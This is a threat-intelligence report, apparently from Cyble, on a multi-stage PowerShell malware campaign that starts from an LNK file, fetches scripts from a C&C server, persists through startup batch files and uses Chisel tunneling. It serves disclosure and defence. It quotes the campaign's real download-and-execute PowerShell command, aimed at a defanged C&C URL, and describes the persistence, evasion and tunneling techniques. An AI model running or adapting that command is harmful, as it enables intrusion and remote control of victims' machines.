Key TakeawaysCyble Research and Intelligence Lab (CRIL) has identified a sophisticated cam 2024-11-12 16:30:43 Author: cyble.com(查看原文) 阅读量:13 收藏
Key Takeaways
- Cyble Research and Intelligence Lab (CRIL) has identified a sophisticated campaign employing PowerShell in a multi-stage infection process.
- The attack initiates with a suspicious LNK file, which activates a PowerShell script designed to download and execute malicious payloads. This layered strategy enhances stealth, evades detection, and ensures prolonged persistence within the target system.
- In the first stage, the LNK file runs an initial remote obfuscated PowerShell script that establishes persistence by deploying and executing a secondary PowerShell script and batch files.
- The second-stage PowerShell script continues communication with the command-and-control (C&C) server and executes a third-stage PowerShell script.
- The third and final stage PowerShell script sends requests for command chains and includes routines to execute received commands as directed by the C&C server.
- An analysis of the Network infrastructure reveals the presence of a Chisel DLL, suggesting the Threat Actor (TA) may leverage the Chisel client for further C&C communications and to enable lateral movement operations within the compromised network.
- The TA also likely utilizes the Netskope proxy for command and control (C&C) communication with the Chisel server.
Executive Summary
CRIL has recently identified a campaign engaging in a multi-stage infection chain. This chain employs several techniques, starting with the execution of PowerShell scripts. The campaign begins with a malicious LNK file that triggers the execution of a first-stage remote PowerShell script. This script aims to establish persistence on the victim’s system by dropping and running a second-stage PowerShell script. The second-stage script maintains communication with the C&C server, allowing it to download and execute an additional third-stage PowerShell script.
The third-stage script continuously interacts with the C&C server to receive command chains. It executes these commands based on the instructions provided, enabling a variety of malicious activities, such as data exfiltration or lateral movement. The presence of a Chisel DLL on the remote server suggests that the TA may utilize Chisel for advanced operations, including setting up a SOCKS proxy and facilitating lateral movement within the infected network, further strengthening their foothold and enabling stealthy communications.
Technical details:
The infection chain begins when the user inadvertently executes a malicious LNK (shortcut) file. However, the initial infection vector of the LNK file remains unidentified. This LNK file is crafted to run a PowerShell command, which downloads another Base64 encoded PowerShell command from the remote server and then executes it.
The Powershell command uses techniques to bypass Windows security mechanisms, such as setting the PowerShell execution policy to “Bypass,” which allows the script to run without restrictions typically enforced by the system’s security settings. Additionally, the PowerShell window is executed in hidden mode, ensuring that the user does not see any visual indicators of the malicious activity. Following is the PowerShell command:
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -wind hid $x=wget -UseB -Ur ‘hxxps://c2.innov-eula[.]com/feibfiuzbdofinza’;powershell -wind hid -ep byp -e $x”
The figure below shows the property of the shortcut file.


The figure below displays the Base64-encoded PowerShell script, highlighting the sophisticated methods used to conceal its true functionality.

This de-obfuscated PowerShell script is a sophisticated piece of code engineered to establish persistence and download a PowerShell script from the C&C server. It employs various obfuscation techniques to evade detection and execute its malicious activities stealthily. The figure below shows the de-obfuscated PowerShell script.

First Stage PowerShell Script
In the First Stage, the PowerShell Script performs the following tasks
- Initially, the PowerShell script creates a Hidden directory at “C:\Users\MalWorkstation\AppData\Roaming\Microsoft\Logs” and sets the variable “$HASH” with a seemingly random string, “bdhbzaibdiBKJBJIBDI67869686806656..”. While the exact purpose of this variable is unclear, it could be a placeholder for future use.
- To ensure secure communications, the PowerShell script configures the security protocol to TLS 1.2
- It then retrieves the system’s hostname with the “hostname” command and proceeds to obfuscate this information, converting it to a Base64-encoded string
- This command attempts to retrieve the proxy settings for the specified URL, “hxxp://google.es/,” and constructs the authorization header, appending Base64-encoded hostname.
- If a proxy is configured on the victim’s machine, it uses the proxy to send a request to “hxxps://c2.innov-eula.com/” with the constructed Authorization header. If no proxy is configured, it sends the same request directly without using a proxy.
- The response from the request is stored in the $R variable, which contains a PowerShell script. This script is then saved in the “Logs” folder with the filename “Log_29109314.ps1.” and then executed subsequently.
- The PowerShell script creates two batch files, “Log_29109317.bat” and “Log_29109318.bat,” in the Logs folder. The “Log_29109317.bat” file runs the “Log_29109314.ps1” script, while the “Log_29109318.bat” file moves “Log_29109317.bat” to the startup folder for persistence.
The figure below shows the content of the Logs Folder.

Second Stage PowerShell Script
The second-stage PowerShell script operates similarly to the first one, establishing a connection to the C&C server using the proxies. Once connected, it retrieves the next stage of the attack, which is a PowerShell script encoded in Base64. The script then decodes and executes this Base64-encoded PowerShell script, continuing the attack chain. The figure below shows the contents of the second-stage PowerShell script.

Third Stage PowerShell Script
In the Third Stage, the PowerShell Script performs the following tasks
- The PowerShell script initializes critical variables like “$CHAIN” and “$JITTER” to control its operation. The “$CHAIN” variable tracks the current status of the communication with the Command and Control (C&C) server, while “$JITTER” introduces random delays at various stages to avoid detection by security systems.
- The script then retrieves and encodes the infected machine’s hostname in Base64 and uses it to construct a web request for the system’s proxy settings via “hxxp://google.es/”.
- If “$CHAIN” is “0”, it prepares an Authorization header with the hostname and retrieves data from “hxxps://c2.innov-eula.com/”, using proxy settings if needed. The response is stored in “$CHAIN” to establish communication with the remote server.
- Next, the PowerShell script checks if “$CHAIN” contains invalid characters. If it does, it resets “$CHAIN” to “0” and introduces a random delay. Otherwise, it prepares an Authorization header with “$CHAIN” and hostname and sends a request to “hxxps://c2.innov-eula.com/”.
- The server’s response is split and stored in “$CMD”. If the command is not “WAIT,” it executes a PowerShell command encoded in “$CMD[1]”. The response is then processed and split into chunks, which are sent back to the server in multiple requests.
- The process continues, handling each chunk until the “END” command is received. The PowerShell script is shown below.
The figure below shows the de-obfuscated third-stage PowerShell script.

Open Directory
At the time of execution, we were not able to observe any commands from the C&C server. However, after checking for the network infrastructure, we came across an open directory, “hxxps:/credit-agricole.webdev.innov-eula[.]com”, hosting the malicious LNK file along with other files as shown in the figure below.

Chisel
The open directory contains a suspicious file named chisolo.dll, which is identified as Chisel—a fast TCP/UDP tunneling tool written in Go. Chisel operates over HTTP and is secured via SSH. It uses a single executable for both the client and server, making it particularly effective for bypassing firewalls.
Chisel has been widely adopted by various threat actors as a powerful tunneling tool, enabling them to pivot into compromised environments with stealth and efficiency. Notable groups such as Sandworm APT, Lorenz Ransomware, and Pysa Ransomware have leveraged Chisel in their campaigns to facilitate lateral movement and maintain persistence.
The Threat Actor can leverage the Chisel tool for various malicious purposes.
Scanning the Internal Network
After compromising the system using the previously mentioned infection, the TA deploys and executes the Chisel client on the compromised machine. This allows the TA to use the infected machine as a SOCKS proxy, enabling them to scan the internal network with tools like Nmap.
Accessing Protected Internal Networks
Once the internal networks are identified, the TA can use the compromised machine to create a tunnel using the Chisel client. This tunnel provides access to networks that are otherwise shielded from external connections, allowing the TA to infiltrate internal systems not exposed to the outside.
Enabling External Connections for Isolated Machines
The TA can also leverage the Chisel client to enable internet access for machines that are otherwise unable to connect. This allows the TA to download additional malicious samples for further exploitation and maintain persistence within the network.
The chisel client sample identified in this campaign has three export functions, as shown below.

The export functions main and xlAutoOpen have code to start the Chisel client on the infected machine, as shown below.

Interestingly, the Threat Actor (TA) is using the IP address 163.116.128[.]80 over port 8080, associated with Netskope, as an explicit proxy. By routing their traffic through this Netskope proxy, we suspect that the TA is likely using this to obfuscate their communications with the C&C server – hxxps://ligolo.innov-eula[.]com.
This approach allows them to bypass traditional network defenses and evade detection, making it difficult for security teams to identify and block malicious C&C traffic. The figure below shows a code snippet used by the Chisel client containing a proxy IP address and C&C URL.

Although direct commands from the C&C server were not observed, the TA likely uses the C&C to issue commands to download and execute the Chisel client on the compromised machine. Once the Chisel tunnel is established between the C&C server and the victim’s machine, this tunnel enables the TA to control the compromised system more effectively. Through this channel, the TA can send specific commands to identify the internal network, move laterally across connected systems, and download additional malicious payloads. These actions enhance the TA’s control and facilitate further malicious activities within the internal environment. The setup effectively provides the TA with a hidden and flexible pathway into internal systems that would otherwise be isolated from external access.
Threat hunting Packages
Our exclusive threat-hunting packages, which include YARA and Sigma rules specifically designed to detect campaigns involving the Chisel tool and related malicious activities.
Additionally, our threat-hunting packages empower organizations to proactively identify and mitigate cyber threats, enabling them to stay ahead of cybercriminals. These packages help detect potential risks and malicious activities before they can cause harm, ensuring a stronger defense against evolving cyber threats.
We have over 15,000 threat-hunting packages and growing. To learn more about how you can gain access to our latest actionable threat intel, click here.
Conclusion
This sophisticated multi-stage PowerShell campaign uses an LNK file to activate a sequence of obfuscated scripts, which maintain persistence and ensure stealth by connecting with a command-and-control (C&C) server. The attack involves Chisel and a Netskope proxy for covert communication, enabling lateral movement within the network. This setup reflects advanced threat actor tactics aimed at prolonged control and evasion, suggesting a highly organized or financially motivated campaign.
Recommendations
- Deploy endpoint detection and response (EDR) solutions that can identify and stop unusual PowerShell activity. Ensure that all endpoints are configured to log PowerShell command executions and unusual file behaviors, such as LNK file executions from non-standard locations.
- Limit access to PowerShell and other scripting tools based on user roles. Where possible, apply “constrained language mode” to restrict the types of commands that can be executed.
- Monitor network traffic for unusual connections, particularly those using uncommon ports or protocols (such as Chisel’s tunneling). Network segmentation can limit lateral movement, restricting an attacker’s access even if they compromise one segment.
- Train users to recognize and avoid suspicious links or files, particularly those delivered via email or other messaging platforms. Regular phishing simulations and awareness training can help prevent the initial compromise.
- Implement MFA on all sensitive systems. It can help prevent unauthorized access, even if credentials are compromised. This is especially important for privileged accounts that can execute PowerShell or access sensitive segments of the network.
- Integrate threat intelligence feeds that include indicators of compromise (IOCs) related to C&C servers, known malicious IP addresses, and techniques like Chisel tunneling. This intelligence can aid in detecting and blocking attacks that match these patterns.
MITRE ATT&CK® Techniques
| Tactic | Technique ID | Procedure |
| Initial Access (TA0027) | Phishing (T1660) | The campaign starts with a suspicious LNK file that executes a PowerShell script. The script downloads and runs malicious payloads from the C2 server. |
| Execution (TA0041) | Command and Scripting Interpreter: PowerShell (T1059.001) | The PowerShell script executes and downloads additional malicious payloads from a remote server. |
| Persistence (TA0028) | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder (T1547.001) | Batch file is dropped in the startup folder. |
| Defense Evasion (TA0030) | Obfuscated Files or Information (T1027) | Use of obfuscated PowerShell scripts and tunneling tools to hide activity from traditional security mechanisms. |
| Command and Control (TA0037) | Application Layer Protocol: Web Protocols (HTTP/S) (T1071.001) | Chisel is used to create a tunnel to the C2 server, allowing further control over the infected system. |
Indicators of Compromise (IOCs)
| Indicators | Indicator Type | Description |
| 6c7636e21311a2c5ab024599060d468e03d8975096c0eb923048ad89f372469e | SHA256 | LNK File |
| 8e812bb7fde8c451d2a5efc1a303f2512804f87f041b1afe2d20046d36e64830 | SHA256 | Log_29109314.ps1 |
| 319beca16c766f5b9f8cc4ba25f0b99f1b4769d119eb74dfd694d3f49a23a5b9 | SHA256 | Log_29109318.bat |
| 0169283f9df2d7ba84516b3cce50d93dbb6445cc6b2201459fa8a2bc3e319ea3 | SHA256 | Log_29109317.bat |
| 6332d328a6ddaa8f0c1b3353ee044df18e7867d80a0558823480bd17c14a24bc | SHA256 | Chisel DLL |
| hxxps://ligolo.innov-eula[.]com | Domain | C&C |
| hxxps://c2.innov-eula[.]com | Domain | C&C |
| hxxps://c2.innov-eula[.]com/feibfiuzbdofinza | URL | C&C |
| hxxps://credit-agricole.webdav[.]innov-eula.com/ | URL | Open Directory |
Related
如有侵权请联系:admin#unsafe.sh